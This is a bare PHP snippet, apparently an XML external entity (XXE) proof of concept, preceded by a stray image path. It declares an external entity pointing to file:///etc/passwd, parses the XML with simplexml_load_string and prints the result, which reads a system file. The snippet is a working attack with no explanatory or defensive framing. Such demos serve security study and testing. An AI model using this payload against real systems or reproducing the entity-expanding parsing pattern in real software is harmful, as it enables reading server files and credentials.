 <?php
$xml=<<<EOF
<?xml version="1.0"?>
<!DOCTYPE ANY [
        <!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<x>&xxe;</x>
EOF;
$data = simplexml_load_string($xml);
print_r($data);
?>